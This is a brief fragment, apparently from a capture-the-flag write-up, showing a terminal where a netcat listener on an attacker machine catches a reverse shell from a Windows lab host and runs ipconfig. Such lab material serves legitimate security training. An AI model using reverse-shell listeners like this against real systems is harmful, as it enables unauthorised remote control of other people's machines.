 kali@kali:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.8] 49174
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.8
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{99C463C2-DC10-45A6-9CC8-E62F160519AE}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\kostas\Desktop>